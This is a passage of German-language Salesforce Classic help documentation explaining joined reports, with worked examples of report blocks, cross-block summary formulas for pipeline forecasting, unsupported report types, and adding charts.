- Anmerkung: Wenn Sie keine Zeilen in Ihren Berichtsblöcken zusammengefasst und darüber hinaus beide Details zum Bericht und zur Zeilenanzahl für alle Blöcke ausgeblendet haben, werden Ihre Blöcke auf der Seite "Berichte ausführen" ausgeblendet. Wählen Sie zum Anzeigen der Blöcke die Option **Details anzeigen** auf der Seite "Berichte ausführen" oder über den Berichtsgenerator aus.

### SIEHE AUCH:

[Anzeigen und Ausblenden von Berichtsdetails](#page-4039-0) [Verwenden von Zusammenfassungsfunktionen in benutzerdefinierten Zusammenfassungsformeln](#page-3979-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

<span id="page-4020-1"></span>Blöcke können auf zwei Arten aus einem verbundenen Bericht gelöscht werden.

- **•** Klicken Sie auf den Pfeil in der Kopfzeile des Blocks ( ), ) um das Blockmenü anzuzeigen. Klicken Sie dann auf **Block entfernen**.
- **•** Klicken Sie auf die Kopfzeile des Blocks und halten Sie die Maustaste gedrückt. Ziehen Sie den Block dann in das Fenster "Felder".

### SIEHE AUCH:

[Arbeiten mit Blöcken](#page-4016-0)

[Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

# <span id="page-4020-0"></span>Funktionsweise verbundener Berichte

Ein verbundener Bericht kann Daten aus mehreren standardmäßigen oder benutzerdefinierten Berichtstypen enthalten. Sie können Berichtstypen zu einem verbundenen Bericht hinzufügen, wenn diese Beziehungen mit demselben Objekt bzw. denselben Objekten aufweisen. Wenn Sie beispielsweise einen verbundenen Bericht besitzen, der den Berichtstyp "Opportunities" enthält, so können Sie auch den Berichtstyp "Kundenvorgänge" hinzufügen, da beide eine Beziehung mit dem Objekt "Accounts" aufweisen.

Verbundene Berichte bestehen jeweils aus bis zu fünf Berichtsblöcken, die Sie zum Bericht hinzufügen, um mehrere Ansichten für Ihre Daten zu erstellen. Für jeden Block können Sie reguläre Felder und Zusammenfassungsfelder hinzufügen, standardmäßige und blockübergreifende benutzerdefinierte

Zusammenfassungsformeln erstellen, Filter anwenden und Spalten sortieren. Sie wenden Gruppierungen für alle Blöcke im Bericht an und können bis zu drei Gruppierungen zu den Blöcken hinzufügen, dies ist dieselbe Anzahl wie beim Zusammenfassungsformat. Sie können auch ein Diagramm zum verbundenen Bericht hinzufügen.

Verbundene Berichte müssen jeweils einen Haupt-Berichtstyp aufweisen. Standardmäßig ist der Haupttyp der erste Typ, der zum Bericht hinzugefügt wurde. Er ist im Fenster "Felder" durch einen kleinen Punkt neben dem Namen gekennzeichnet. Wenn Sie beispielsweise den verbundenen Bericht erstellen, indem Sie den Berichtstyp "Opportunities" auswählen und dann den Typ "Kundenvorgänge" hinzufügen, ist der Typ "Opportunities" der Hauptberichtstyp.

Der Hauptberichtstyp legt fest, wie allgemeine Felder benannt werden. Einige allgemeine Felder haben in den verschiedenen Berichtstypen unterschiedliche Namen oder werden in unterschiedlichen Abschnitten angezeigt. Klicken Sie in diesen Feldern auf 1, um den Namen des Felds in anderen Berichtstypen anzuzeigen

Wenn ein verbundener Bericht mehrere Berichtstypen enthält, werden einige Felder als allgemeine Felder identifiziert. Ein Feld ist ein allgemeines Feld, wenn es von allen Berichtstypen verwendet wird oder wenn alle Berichtstypen eine gemeinsame Nachschlagebeziehung zu diesem Feld aufweisen. Diese Felder werden im Bereich "Allgemeine Felder" im Fenster "Felder" angezeigt und können zum Gruppieren von Berichtsblöcken verwendet werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# 1. [Beispiele für verbundene Berichte](#page-4021-0)

Erstellen einer Performance Scorecard für Vertriebsmitarbeiter, Überprüfen von Support-Kundenvorgängen nach Status und Erstellen einer Vorhersage für Ihre Opportunity-Pipeline sind einige Beispiele für Anwendungsbereiche von verbundenen Berichten.

# 2. [Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte](#page-4024-0)

Zwei Arten benutzerdefinierter Zusammenfassungsformeln stehen bei verbundenen Berichten zur Verfügung: standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln.

3. [Aktionen, die mit verbundenen Berichten nicht möglich sind](#page-4025-0)

Die meisten Aktionen, die Sie mit Zusammenfassungs- oder Matrixberichten ausführen können, können Sie auch mit verbundenen Berichten ausführen. Beispielsweise können Sie Felder suchen, hinzufügen und entfernen, Felder zusammenfassen sowie Berichte ausführen und speichern. Einige Aktionen sind allerdings nicht möglich.

### SIEHE AUCH:

[Hinzufügen eines Berichtstyps zu einem verbundenen Bericht](#page-4013-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0) [Arbeiten mit Blöcken](#page-4016-0)

### <span id="page-4021-0"></span>Beispiele für verbundene Berichte

Erstellen einer Performance Scorecard für Vertriebsmitarbeiter, Überprüfen von Support-Kundenvorgängen nach Status und Erstellen einer Vorhersage für Ihre Opportunity-Pipeline sind einige Beispiele für Anwendungsbereiche von verbundenen Berichten.

# **Erstellen einer Performance Scorecard für Vertriebsmitarbeiter**

Durch eine Scorecard für Vertriebsmitarbeiter kann Ihre Vertriebsleitung Einblicke in die Leistung und die Aktionen der Vertriebsmitarbeiter Ihrer Organisation gewinnen. Zu Erstellung benötigen Sie drei verschiedene benutzerdefinierte Berichtstypen, von denen jeder eine Beziehung zwischen dem Benutzer (als Hauptobjekt) und einem der drei folgenden Objekte erstellt: "Opportunity-Inhaber", "Opportunity erstellt von" und "Aktivitätsinhaber". In diesem Beispiel

haben wir die benutzerdefinierten Berichtstypen wie folgt benannt: Benutzerdefinierter Bericht "Benutzer und Opportunity-Inhaber", Benutzerdefinierter

Bericht "Benutzer und Opportunity-Ersteller" sowie Benutzerdefinierter Bericht "Benutzer und Aktivitätsinhaber".

Erstellen Sie zunächst einen neuen benutzerdefinierten Bericht, der auf dem benutzerdefinierten Berichtstyp "Benutzer und Opportunity-Inhaber" beruht, und fügen Sie dann die benutzerdefinierten Berichtstypen "Benutzer und Opportunity-Ersteller" sowie "Benutzer und Aktivitätsinhaber" als zwei zusätzliche Blöcke hinzu. Gruppieren Sie anschließend nach Vertriebsmitarbeiter (Opportunity-Inhaber) und legen Sie die Filter gemäß der Beschreibung im Verfahren fest.

So erstellen Sie den Bericht:

- **1.** Erstellen Sie einen neuen Bericht und wählen Sie dabei Benutzerdefinierter Bericht "Benutzer und Opportunity-Inhaber" als Berichtstyp aus.
- **2.** Wählen Sie in der Dropdownliste **Format** die Option Beigetreten aus.
- **3.** Klicken Sie auf **Berichtstyp hinzufügen**.
- **4.** Wählen Sie Benutzerdefinierter Bericht "Benutzer und Opportunity-Ersteller" aus.
- **5.** Klicken Sie erneut auf **Berichtstyp hinzufügen** und wählen Sie Benutzerdefinierter Bericht "Benutzer und Aktivitätsinhaber" aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

NUTZERBERECHTIGUNGEN

- **6.** Gruppieren Sie die Blöcke nach Vollständiger Name.
- **7.** Fügen Sie nach Bedarf weitere Felder und Filter zum Bericht hinzu. Sie könnten beispielsweise die Datumsfilter ändern, um sich auf die Mitarbeiterleistung während eines bestimmten Zeitrahmens zu konzentrieren. Wenn Sie sicherstellen möchten, dass nur Vertriebsmitarbeiter als Opportunity-Inhaber mit aufgenommen werden, könnten Sie einen Filter vom Typ Rolle: Name erstellen, um die Ergebnisse auf Benutzer zu beschränken, die "Vertrieb" in ihrer Rolle enthalten.
- **8.** Optional können Sie Namen für die Blöcke angeben.
- **9.** Klicken Sie auf **Speichern** oder **Bericht ausführen**.

### **Überprüfen von Support-Kundenvorgängen nach Status**

Sie können auch einen Bericht erstellen, in dem die Anzahl der neuen, abgeschlossenen bzw. laufenden Support-Kundenvorgänge nach Priorität verglichen werden. Der Bericht enthält einen einzelnen Standardberichtstyp: Kundenvorgänge. Erstellen Sie zuerst den Bericht, fügen Sie drei Blöcke zum Bericht hinzu, filtern Sie jeden Block nach dem entsprechenden Status und verwenden Sie dann das Feld Priorität für die Gruppierung.

So erstellen Sie den Bericht:

- **1.** Erstellen Sie einen neuen Bericht. Wählen Sie dazu Kundenvorgänge als Berichtstyp aus.
- **2.** Wählen Sie in der Dropdownliste **Format** die Option Beigetreten aus.
- **3.** Entfernen Sie unerwünschte Felder, indem Sie sie in das Fenster "Felder" ziehen.
- **4.** Erstellen Sie drei Blöcke, die jeweils die Felder Kundenvorgangs-Nr. und Status enthalten, sowie optional das Feld Kundenvorgangsinhaber.
- **5.** Führen Sie für jeden Block eine Filterung für alle Kundenvorgänge durch. Filtern Sie anschließend die einzelnen Blöcke wie folgt nach Status:
	- **•** Block 1: *Status gleich Geschlossen*
	- **•** Block 2: *Status gleich Neu*
	- **•** Block 3: *Status nicht gleich Geschlossen, Neu, Geschlossen in Portal, Geschlossen – Erster Anruf*
- <span id="page-4022-0"></span>**6.** Gruppieren Sie die Blöcke nach Priorität.
- **7.** Optional können Sie die Blöcke umbenennen.
- **8.** Klicken Sie auf **Speichern** oder **Bericht ausführen**.

### **Vorhersagen für die Opportunity-Pipeline**

Mit blockübergreifenden benutzerdefinierten Zusammenfassungsformeln können Sie einen Bericht erstellen, in dem basierend auf der bisher erbrachten Leistung Ihrer Vertriebsmitarbeiter Vorhersagen zum zukünftigen Opportunity-Umsatz getroffen werden. Erstellen Sie basierend auf dem Standardberichtstyp "Opportunities" einen Bericht, fügen Sie drei Blöcke zum Bericht hinzu, filtern Sie jeden Block nach dem entsprechenden Status und erstellen Sie dann eine Formel, in der Felder aus verschiedenen Blöcken verwendet werden.

So erstellen Sie den Bericht:

- 1. Erstellen Sie einen neuen verbundenen Bericht, bei dem Sie als Berichtstyp Opportunities auswählen.
- **2.** Entfernen Sie unerwünschte Felder, indem Sie sie in das Fenster "Felder" ziehen.
- **3.** Erstellen Sie drei Blöcke, die jeweils die Felder Opportunity-Name, Accountname und Betrag aufweisen.
- **4.** Zeigen Sie bei jedem Block Alle Opportunities an. Filtern Sie anschließend jeden Block.



- **5.** Gruppieren Sie die Blöcke nach Opportunity-Inhaber.
- **6.** Benennen Sie die Blöcke um. Beispiele: "Geschlossen Gewonnen", "Geschlossen Verloren" und "Schließt nächsten Monat".
- **7.** Erstellen Sie eine blockübergreifende benutzerdefinierte Zusammenfassungsformel, mit der basierend auf der bisher erbrachten Leistung Ihrer Vertriebsmitarbeiter Vorhersagen zum kommenden Umsatz gemacht werden:

[Closing Next Month]AMOUNT:SUM\*([Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount))

- **8.** Fügen Sie die Formel zu mindestens einem der Blöcke hinzu.
- **9.** Fügen Sie optional eine blockübergreifende benutzerdefinierte Zusammenfassungsformel hinzu, mit der die Gewinnrate eines jeden Vertriebsmitarbeiters berechnet wird:

[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)

**10.** Klicken Sie auf **Speichern** oder **Bericht ausführen**.

### **Hinzufügen eines Diagramms zu einem Opportunity-Pipeline-Vorhersagebericht**

In verbundenen Berichten können Sie Diagramme aufnehmen, um Daten visuell darstellen zu können. Beispiel: Sie können ein Diagramm zu einem Opportunity-Pipeline-Vorhersagebericht hinzufügen, in dem tatsächlicher mit vorhergesehenem Umsatz verglichen wird.

So fügen Sie das Diagramm hinzu:

- **1.** Erstellen Sie den Bericht [Vorhersagen für die Opportunity-Pipeline](#page-4022-0).
- **2.** Klicken Sie auf **Diagramm hinzufügen**.
- **3.** Wählen Sie für die Y-Achse Geschlossen Gewonnen Summe von Betrag aus.
- **4.** Wählen Sie **Weitere Werte darstellen** aus.
- **5.** Wählen Sie als Anzeigeoption Linie und als Wert Voraussichtlicher Umsatz aus.
- **6.** Klicken Sie auf die Registerkarte "Formatierung" und geben Sie als Diagrammtitel *Tatsächlicher und vorhergesehener Umsatz* ein.
- **7.** Klicken Sie auf **OK**.
- **8.** Klicken Sie auf **Speichern** oder **Bericht ausführen**.

### SIEHE AUCH:

[Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0) [Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte](#page-4024-0) [Funktionsweise verbundener Berichte](#page-4020-0) [Arbeiten mit Blöcken](#page-4016-0) [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

<span id="page-4024-0"></span>Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte

Zwei Arten benutzerdefinierter Zusammenfassungsformeln stehen bei verbundenen Berichten zur Verfügung: standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln.

# **Standardmäßige benutzerdefinierte Zusammenfassungsformeln**

Standardmäßige benutzerdefinierte Zusammenfassungsformeln beziehen sich auf einen Berichtstyp und können zu Blöcken hinzugefügt werden, die ausschließlich auf diesem Berichtstyp basieren. Beispielsweise kann eine für den Berichtstyp "Kundenvorgänge" erstellte Zusammenfassungsformel nur auf Blöcke vom Typ "Kundenvorgänge" angewendet werden. Benutzerdefinierte

Zusammenfassungsformeln in verbundenen Berichten unterstützen die gleichen Datenformate,

Formeloptionen, Funktionen und Orte für die Anzeige von Berechnungen, wie dies bei Zusammenfassungs- und Matrixberichten der Fall ist.

Beachten Sie beim Arbeiten mit benutzerdefinierten Zusammenfassungsformeln in verbundenen Berichten Folgendes.

- **•** Die Formeln werden beim Erstellen nicht automatisch zum Bericht hinzugefügt. Ziehen Sie eine Formel zum Hinzufügen auf einen Block mit dem gleichen Berichtstyp.
- **•** Wenn Sie benutzerdefinierte Zusammenfassungsformeln zu einem Block hinzufügen, werden diese rechts von den Standardfeldern in der Reihenfolge angezeigt, in der Sie sie zum Block hinzugefügt haben. Wenn Sie darüber hinaus blockübergreifende benutzerdefinierte Zusammenfassungsformeln hinzufügen, werden diese rechts von den standardmäßigen angezeigt.
- **•** Die Ergebnisse benutzerdefinierter Zusammenfassungsformeln werden von den Filteroptionen beeinflusst, die bei den Blöcken angewendet werden, in denen sie enthalten sind. Daher kann die gleiche Formel in unterschiedlichen Blöcken zu voneinander abweichenden Ergebnissen führen.
- **•** Sie können bis zu 10 benutzerdefinierte Zusammenfassungsformeln zu jedem Block in einem verbundenen Bericht hinzufügen. Verbundene Berichte können insgesamt bis zu 50 benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Jede benutzerdefinierte Zusammenfassungsformel muss einen eindeutigen Namen aufweisen. Allerdings können standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln den gleichen Namen aufweisen.
- **•** Die Namen benutzerdefinierter Zusammenfassungsformeln können keine Klammern ("[" oder "]") aufweisen.

# **Blockübergreifende benutzerdefinierte Zusammenfassungsformeln**

Mit blockübergreifenden benutzerdefinierten Zusammenfassungsformeln können Sie Werte über mehrere Blöcke hinweg in einem verbundenen Bericht berechnen. So können Sie eine blockübergreifende Formel verwenden, um die Rate offener zu geschlossenen Opportunities für einen Account oder die Rate geschlossener Pipeline-Geschäfte zu Umsatzzielen zu berechnen.

Das Erstellen einer blockübergreifenden Formel ähnelt dem Erstellen einer standardmäßigen. Die gleichen Datenformate, Formeloptionen, Funktionen und Orte für die Anzeige von Berechnungen sind verfügbar. Die Formelsyntax ist ebenfalls ähnlich, wobei zusätzlich

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Analysen Berichte

Blockinformationen enthalten sind. Wenn Sie etwa die Rate von Opportunities zu Kundenvorgängen für jeden Account berechnen, umfasst die Formel auch den Blocktitel: [Opportunities, Block 1]RowCount / [Kundenvorgänge, Block 2]RowCount. Beachten Sie, dass beim Prüfen der Formelsyntax oder beim Speichern der Formel eine Fehlermeldung angezeigt wird, wenn der Blocktitel nicht enthalten ist.

Beachten Sie beim Arbeiten mit blockübergreifenden benutzerdefinierten Zusammenfassungsformeln Folgendes.

- **•** Blockübergreifende Formeln können zu jedem Block im Bericht hinzugefügt werden.
- **•** Die blockübergreifenden Formeln werden beim Erstellen nicht automatisch zum Bericht hinzugefügt. Ziehen Sie eine Formel zum Hinzufügen auf einen Block.
- **•** Wenn Sie blockübergreifende Formeln zu einem Block hinzufügen, werden diese rechts von den standardmäßigen in der Reihenfolge angezeigt, in der Sie sie zum Block hinzufügen.
- **•** Die Ergebnisse blockübergreifender Formeln werden von den Filteroptionen beeinflusst, die bei den Blöcken im Bericht angewendet werden. Daher können blockübergreifende Formeln zu unterschiedlichen Ergebnissen führen, wenn Sie die Filteroptionen ändern.
- **•** Jeder verbundene Bericht kann bis zu 10 blockübergreifende benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Durch Löschen eines Blocks, der in einer blockübergreifenden Formel verwendet wird, wird auch die Formel im Fenster "Felder" und aus allen verbliebenen Blöcken, in denen sie enthalten ist, gelöscht.
- **•** Jede blockübergreifende Formel muss einen eindeutigen Namen aufweisen. Allerdings können standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln den gleichen Namen aufweisen.
- **•** Die Namen blockübergreifender Formeln können keine Klammern ("[" oder "]") aufweisen.

### SIEHE AUCH:

<span id="page-4025-0"></span>[Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) [Optimale Nutzung benutzerdefinierter Zusammenfassungsformeln](#page-3981-0) [Beispiele für verbundene Berichte](#page-4021-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0)

# Aktionen, die mit verbundenen Berichten nicht möglich sind

Die meisten Aktionen, die Sie mit Zusammenfassungs- oder Matrixberichten ausführen können, können Sie auch mit verbundenen Berichten ausführen. Beispielsweise können Sie Felder suchen, hinzufügen und entfernen, Felder zusammenfassen sowie Berichte ausführen und speichern. Einige Aktionen sind allerdings nicht möglich.

Hier einige Aktionen, die mit verbundenen Berichten nicht möglich sind.

- **•** Hinzufügen von Bucket-Feldern
- **•** Hinzufügen von Kreuzfiltern
- **•** Verschieben von Filtern durch Ziehen und Ablegen aus dem Fenster "Felder" in das Fenster "Filter"
- **•** Anwenden der bedingten Hervorhebung
- **•** Ändern der Hierarchie für Opportunity- bzw. Aktivitätsberichte
- **•** Erstellen von Bericht-Snapshots auf der Grundlage verbundener Berichte.

# Anmerkung:

**•** Damit Benutzer verbundene Berichte erstellen und bearbeiten können, muss der Berichtsgenerator für die gesamte Organisation aktiviert sein. Wenn der Berichtsgenerator nicht aktiviert ist, können die Benutzer verbundene Berichte zwar ausführen, jedoch nicht erstellen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Für verbundene Berichte muss das neue Benutzeroberflächen-Design aktiviert sein. Benutzer ohne das neue Design können keine verbundenen Berichte erstellen, bearbeiten oder ausführen.
- **•** Internet Explorer 6 wird bei verbundenen Berichten nicht unterstützt.
- **•** Sie können keine Daten in einem gemeinsamen Bericht in der Dashboard-Ansicht filtern oder einen Filter zu einem Dashboard hinzufügen, das ausschließlich verbundene Berichte enthält.

### **Standardberichtstypen, die in verbundenen Berichten nicht verwendet werden können**

- **•** Accounts und Kontakte
	- **–** Accountverlauf
	- **–** Accountinhaber\*
	- **–** Kontaktverlauf
- **•** Aktivitäten
	- **–** Meine delegierten Genehmigungsanfragen\*
- **•** Administrativ
	- **–** Alle ausstehenden Genehmigungsanfragen\*
	- **–** API-Nutzung in den letzten 7 Tagen\*
- **•** Kampagne
	- **–** Kampagnenergebnis\*
	- **–** Kampagnenmitglied
	- **–** Kampagnenmitgliedsanalyse\*
	- **–** Kampagnen mit beeinflussten Opportunities
- **•** Vertrag
	- **–** Vertragsverlauf
	- **–** Auftragsverlauf
- **•** Kundensupport
	- **–** Kundenvorgangsverlauf
	- **–** Self-Service-Nutzung
	- **–** Lösungsverlauf
- **•** Datei und Inhalt
	- **–** Inhaltsautoren
	- **–** Zeitraum der Veröffentlichung von Inhalten
	- **–** Heruntergeladene Dateien und Inhalte
	- **–** Datei- und Inhaltsengagement
	- **–** Datei- und Inhaltslinks
	- **–** Administratoren der Bibliothek
	- **–** Bibliotheksinhalt
	- **–** Am häufgsten heruntergeladener Inhalt
	- **–** Inhalt mit der höchsten Anzahl an Abonnements
- **–** Veralteter Inhalt
- **•** Prognosen
	- **–** Anpassbare Prognosen: Prognosenverlauf
	- **–** Anpassbare Prognosen: Prognosenübersicht
	- **–** Anpassbare Prognosen: Opportunityprognosen
	- **–** Prognosenverlauf
	- **–** Prognosen
	- **–** Quote und Istwert\*
- **•** Lead
	- **–** Lead alle
	- **–** Leadverlauf
	- **–** Leadstatus\*
- **•** Opportunity
	- **–** Opportunities mit Kontaktrollen und Produkten
	- **–** Opportunities mit Opportunity-Teams und Produkten
	- **–** Opportunity-Feldverlauf
- **•** Preisbücher, Produkte und Vermögenswerte
	- **–** Vermögenswerte ohne Produkte\*

# Anmerkung:

- **•** Möglicherweise können Sie nicht auf alle hier aufgeführten Berichtstypen zugreifen. Bestimmte Faktoren können sich darauf auswirken, welche Berichtstypen angezeigt werden. Dazu zählen die Funktionen, die in Ihrer Organisation aktiviert sind, und wie die Sichtbarkeit des Berichtsordners vom Administrator eingerichtet wurde. Wenden Sie sich an den Administrator, wenn Sie denken, dass Ihnen ein Berichtstyp angezeigt werden sollte, der nicht in der Anzeige enthalten ist.
- **•** Wenn in Ihrer Organisation die Standardobjekte umbenannt wurden, weisen die Namen der Standardberichtstypen jene Ihrer Organisation auf und nicht die ursprünglichen. Beispiel: Wenn in Ihrer Organisation das Objekt "Opportunity" in "Deal" umbenannt wurde, wird der Standardberichtstyp "Opportunity-Feldverlauf" in "Deal-Feldverlauf" umbenannt.
- **•** In dieser Liste sind mit einem Sternchen (\*) markierte Berichtstypen nicht verfügbar, wenn Sie einen neuen Bericht erstellen. Stattdessen greifen Sie auf diese zu, indem Sie Standardberichte anpassen, die sich in Ordnern auf der Registerkarte "Berichte" befinden.

### SIEHE AUCH:

[Auswählen eines Berichtstyps](#page-3904-0) [Ändern des Hauptberichtstyps](#page-4013-1) [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0) [Typen für Standardberichte](#page-3905-0)

# Grafische Anzeige von Berichtsdaten

Damit Ihre Leser die Daten schnell und einfach erfassen können, sollten Sie sie in Form von Diagrammen anzeigen. Diagramme werden direkt über der Berichtstabelle angezeigt. Sie können den Benutzern dabei helfen, ein Gefühl für die Daten zu bekommen, bevor sie sich in die Details vertiefen. Verwenden Sie Liniendiagramme, um Änderungen im Laufe der Zeit zu verfolgen, oder ein Balken- oder Kreisdiagramm, um verschiedene Werte zu einem bestimmten Zeitpunkt zu vergleichen. Diagramme können auch in Dashboard-Komponenten angezeigt werden.

### 1. [Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0)

Fügen Sie ein Diagramm hinzu, um den Benutzern die Möglichkeit zu bieten, die Daten in Ihrem Bericht visuell zu erfassen.

### 2. [Diagrammeigenschaften](#page-4029-1)

Ein Diagramm kann jedem beliebigen standardmäßigen oder benutzerdefinierten Zusammenfassungs- bzw. Matrixbericht hinzugefügt werden. Mit Diagrammeigenschaften wird angegeben, welche Daten im Diagramm angezeigt werden, welche Beschriftungen und Farben es aufweist sowie ggf. welche bedingte Hervorhebung Sie anwenden.

### 3. [Effektive Datenpräsentation mit Diagrammen](#page-4032-0)

Beim Hinzufügen eines Diagramms zu einem Bericht können sich Elemente wie negative Werte, sehr große oder kleine Zahlen, benutzerdefinierte Zusammenfassungsformeln und die Feldebenensicherheit auf die Darstellung des Diagramms auswirken. Der Wechsel des Berichtsformats und das Ändern von Gruppierungen und Blöcken wirken sich ebenfalls auf Diagramme aus.

### 4. [Anzeige verschiedener Datensets in einem einzigen Diagramm](#page-4034-0)

Verbunddiagramme stellen mehrere Datensets in einem einzigen Diagramm dar. Jedes Datenset beruht auf einem anderen Feld, sodass die Werte leicht vergleichbar sind. Außerdem können Sie bestimmte Diagrammtypen kombinieren, um Daten in einem einzigen Diagramm auf verschiedene Weise darzustellen.

### 5. [Verbunddiagramm – Beispiele](#page-4035-0)

Mit einem Verbunddiagramm können Sie mehrere Werte in Abhängigkeit von einem einzelnen Achsenbereich anzeigen, zwei Diagrammtypen gleichzeitig anzeigen oder zwei fortlaufende Zusammenfassungswerte vergleichen.

### 6. [Formatierungsoptionen für Diagramme](#page-4037-0)

### SIEHE AUCH:

[Effektive Datenpräsentation mit Diagrammen](#page-4032-0) [Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0) [Diagrammeigenschaften](#page-4029-1) [Verbunddiagramm – Beispiele](#page-4035-0) [Anzeige verschiedener Datensets in einem einzigen Diagramm](#page-4034-0)

# <span id="page-4029-0"></span>Hinzufügen eines Diagramms zu einem Bericht

Fügen Sie ein Diagramm hinzu, um den Benutzern die Möglichkeit zu bieten, die Daten in Ihrem Bericht visuell zu erfassen.

Anmerkung: Ihr Bericht muss mindestens eine Gruppierung aufweisen, damit Sie ein Diagramm hinzufügen können.

Erstellen bzw. Bearbeiten eines Diagramms:

- **1.** Klicken Sie im Berichtsgenerator auf **Diagramm hinzufügen**. Klicken Sie bei bestehenden Diagrammen auf **Diagramm bearbeiten**.
- **2.** Wählen Sie einen Diagrammtyp aus.
- **3.** Geben Sie die entsprechenden Einstellungen auf der Registerkarte "Diagrammdaten" für den von Ihnen ausgewählten Diagrammtyp ein.
- **4.** Geben Sie die entsprechenden Einstellungen auf der Registerkarte "Formatierung" ein.
- **5.** Klicken Sie auf **OK**.

### SIEHE AUCH:

<span id="page-4029-1"></span>[Effektive Datenpräsentation mit Diagrammen](#page-4032-0) [Erstellen von neuen Berichten](#page-3902-0)

# Diagrammeigenschaften

Ein Diagramm kann jedem beliebigen standardmäßigen oder benutzerdefinierten Zusammenfassungs- bzw. Matrixbericht hinzugefügt werden. Mit Diagrammeigenschaften wird angegeben, welche Daten im Diagramm angezeigt werden, welche Beschriftungen und Farben es aufweist sowie ggf. welche bedingte Hervorhebung Sie anwenden.

Anmerkung: Dieses Thema ist nur relevant, wenn Sie nicht den Berichtsgenerator verwenden. Der Berichtsgenerator ist ein visueller Editor für Berichte.

Zur Anpassung der Diagrammeigenschaften klicken Sie in einem Matrix- oder Zusammenfassungsbericht auf **Diagramm hinzufügen** oder **Diagramm bearbeiten** und verwenden Sie die Felder auf den Registerkarten "Diagrammdaten" und "Formatierung".

Unter [Effektive Datenpräsentation mit Diagrammen](#page-4032-0) auf Seite 4027 finden Sie Einschränkungen, Überlegungen und Tipps.

### Diagrammdateneinstellungen

Mithilfe der folgenden Optionen können Sie steuern, welche Daten in Ihrem Diagramm angezeigt werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

